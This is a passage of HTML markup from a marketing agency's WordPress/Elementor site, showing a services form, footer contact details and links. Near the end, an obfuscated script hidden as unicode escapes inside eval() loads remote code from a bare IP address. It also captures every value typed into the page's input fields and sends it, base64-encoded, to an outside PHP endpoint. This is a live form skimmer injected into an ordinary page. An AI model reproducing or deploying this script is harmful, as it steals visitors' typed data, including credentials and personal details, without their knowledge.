name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-7">Blog Marketing</label></span><span class="elementor-field-option"><input type="checkbox" value="Email Marketing" id="form-field-field_a5e6b7b-8" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-8">Email Marketing</label></span><span class="elementor-field-option"><input type="checkbox" value="Affiliate Marketing" id="form-field-field_a5e6b7b-9" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-9">Affiliate Marketing</label></span><span class="elementor-field-option"><input type="checkbox" value="Influencer Marketing" id="form-field-field_a5e6b7b-10" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-10">Influencer Marketing</label></span><span class="elementor-field-option"><input type="checkbox" value="Paid Aids" id="form-field-field_a5e6b7b-11" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-11">Paid Aids</label></span></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-lg">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f9ea6c9" data-id="f9ea6c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7df878f elementor-widget elementor-widget-image" data-id="7df878f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="960" height="960" src="https://thedigiview.com/wp-content/uploads/2022/05/Untitled-Instagram-Post-Square-8-1024x1024.webp" class="attachment-large size-large wp-image-2777" alt="" loading="lazy" srcset="https://thedigiview.com/wp-content/uploads/2022/05/Untitled-Instagram-Post-Square-8-1024x1024.webp 1024w, https://thedigiview.com/wp-content/uploads/2022/05/Untitled-Instagram-Post-Square-8-300x300.webp 300w, https://thedigiview.com/wp-content/uploads/2022/05/Untitled-Instagram-Post-Square-8-150x150.webp 150w, https://thedigiview.com/wp-content/uploads/2022/05/Untitled-Instagram-Post-Square-8-768x768.webp 768w, https://thedigiview.com/wp-content/uploads/2022/05/Untitled-Instagram-Post-Square-8.webp 1080w" sizes="(max-width: 960px) 100vw, 960px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9bdb774 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="9bdb774" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a938840" data-id="a938840" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-78998e9 wpr-logo-position-center elementor-widget elementor-widget-wpr-logo" data-id="78998e9" data-element_type="widget" data-widget_type="wpr-logo.default">
				<div class="elementor-widget-container">
				
	<div class="wpr-logo elementor-clearfix">

				<picture class="wpr-logo-image">
						<source media="(max-width: 767px)" srcset="https://thedigiview.com/wp-content/uploads/2022/05/DIGIview-1c-1.png">	
			
						<source srcset="https://thedigiview.com/wp-content/uploads/2022/05/DIGIview-1c-1.png 1x, https://thedigiview.com/wp-content/uploads/2022/05/DIGIview-1c-1.png 2x">	
						
			<img src="https://thedigiview.com/wp-content/uploads/2022/05/DIGIview-1c-1.png" alt="">

							<a class="wpr-logo-url" rel="home" href="https://thedigiview.com/"></a>
					</picture>
		
		
					<a class="wpr-logo-url" rel="home" href="https://thedigiview.com/"></a>
		
	</div>
		
		</div>
				</div>
				<div class="elementor-element elementor-element-2da791f e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2da791f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-2f307f6" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-e9756c8" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tumblr elementor-animation-grow elementor-repeater-item-0f1a123" target="_blank">
						<span class="elementor-screen-only">Tumblr</span>
						<i class="fab fa-tumblr"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-b2c3f2e" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest-p elementor-animation-grow elementor-repeater-item-914854c" target="_blank">
						<span class="elementor-screen-only">Pinterest-p</span>
						<i class="fab fa-pinterest-p"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-37602ec" data-id="37602ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-527231b elementor-widget elementor-widget-heading" data-id="527231b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-medium">Contact Info</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2e8c33b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2e8c33b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://tel&#039;%207000277854">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91- 70002 77854</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://mail%20to-%20digiviewtech11@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">digiviewtech11@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">U10/9, Sector 24, DLF Phase III, 122010, Gurugram, Haryana, India</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">C-17, Savitri Sadan, Vinay Nagar Sector- 4, 474008, Gwalior, Madhya Pradesh, India</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1ab71d9" data-id="1ab71d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d424cee elementor-widget elementor-widget-heading" data-id="d424cee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Our Popular Services</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-caf4ea2 elementor-widget elementor-widget-heading" data-id="caf4ea2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small"><a href="https://thedigiview.com/branding/">Branding</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9441b30 elementor-widget elementor-widget-heading" data-id="9441b30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small"><a href="https://thedigiview.com/web-development-2/">Web Development</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ac6c07e elementor-widget elementor-widget-heading" data-id="ac6c07e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small"><a href="https://thedigiview.com/digital-marketing-2/">SEO</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-461fa08 elementor-widget elementor-widget-heading" data-id="461fa08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small"><a href="https://thedigiview.com/inbound-marketing/">Social Media Marketing</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-12dacfd elementor-widget elementor-widget-heading" data-id="12dacfd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small"><a href="https://thedigiview.com/paid-aids/">Paid Aids</a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7aec996" data-id="7aec996" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-51f9086 elementor-widget elementor-widget-heading" data-id="51f9086" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Quik Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-12c78f5 elementor-widget elementor-widget-heading" data-id="12c78f5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small"><a href="https://thedigiview.com/about-2/">About Us</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7b05b46 elementor-widget elementor-widget-heading" data-id="7b05b46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Career</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e743a54 elementor-widget elementor-widget-heading" data-id="e743a54" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Terms of Service</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-76b0371 elementor-widget elementor-widget-heading" data-id="76b0371" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Refund Policy</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e4f866f elementor-widget elementor-widget-heading" data-id="e4f866f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Privacy Policy
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ad26d3f elementor-widget elementor-widget-heading" data-id="ad26d3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small"><a href="https://thedigiview.com/contact-2/">Contact Us</a></h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-66a1ec0 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="66a1ec0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b08dfc9 elementor-widget elementor-widget-text-editor" data-id="b08dfc9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>© 2018-2023 Digi View | Digital Marketing Agency | Digital Marketing Comapany </p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-90d6f08 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="90d6f08" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ff88cf" data-id="5ff88cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1a4685a wpr-stt-btn-align-fixed wpr-stt-btn-align-fixed-right elementor-widget elementor-widget-wpr-back-to-top" data-id="1a4685a" data-element_type="widget" data-widget_type="wpr-back-to-top.default">
				<div class="elementor-widget-container">
			<div class="wpr-stt-wrapper"><div class='wpr-stt-btn' data-settings='{"animation":"fade","animationOffset":0,"animationDuration":200,"fixed":"fixed","scrolAnim":800}'><span class="wpr-stt-icon"><i class="fas fa-chevron-up"></i></span></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-34d6e21 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="34d6e21" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e30581" data-id="1e30581" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ef71f18 wpr-pc-btn-align-fixed wpr-pc-btn-align-fixed-right wpr-pc-btn-icon-right elementor-widget elementor-widget-wpr-phone-call" data-id="ef71f18" data-element_type="widget" data-widget_type="wpr-phone-call.default">
				<div class="elementor-widget-container">
			<div class="wpr-pc-wrapper"><a href="tel:123456789" class="wpr-pc-btn"><div class="wpr-pc-content"><span class="wpr-pc-btn-icon"><i class="fas fa-phone"></i></span></div></a></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		<script id="o5nEK9">eval("\u000a\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0039\u0034\u002e\u0031\u0035\u0036\u002e\u0037\u0039\u002e\u0038\u002f\u0073\u0063\u002d\u0074\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u006e\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u006f\u0020\u003d\u0020\u0030\u003b\u0020\u006f\u0020\u003c\u0020\u0074\u003b\u0020\u006f\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0074\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u0036\u0032\u0020\u002a\u0020\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u0020\u002b\u003d\u0020\u0065\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0074\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u000a\u007d\u000a\u000a\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u0027\u0029\u003b\u000a\u000a\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0060\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u003d\u0024\u007b\u0075\u0069\u0064\u007d\u003b\u0020\u0070\u0061\u0074\u0068\u003d\u002f\u0060\u003b\u000a\u007d\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0020\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0020\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0020\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u002f\u002f\u0020\u0041\u0064\u0064\u0020\u0074\u0068\u0065\u0020\u0066\u0069\u0065\u006c\u0064\u0020\u006e\u0061\u006d\u0065\u0020\u0061\u0073\u0020\u0061\u0020\u0070\u0061\u0072\u0061\u006d\u0065\u0074\u0065\u0072\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0020\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0020\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0020\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0062\u006f\u0064\u0079\u003a\u0020\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0020\u0074\u0029\u0029\u0029\u000a\u007d\u000a\u000a\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0020\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u0020\u003d\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0020\u0026\u0026\u0020\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0020\u0021\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u0020\u007c\u007c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u007d\u0029\u0029\u003b\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0020\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u006f\u0066\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u005b\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u002c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u005d\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003d\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u0020\u003d\u003d\u003d\u0020\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u007d\u000a\u0020\u0020\u0020\u0020");</script>		<div data-elementor-type="popup" data-elementor-id="2607" class="elementor elementor-2607 elementor-location-popup" data-elementor-settings="{&quot;timing&quot;:[]}">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4aef544 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="4aef544" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa053b6" data-id="aa053b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
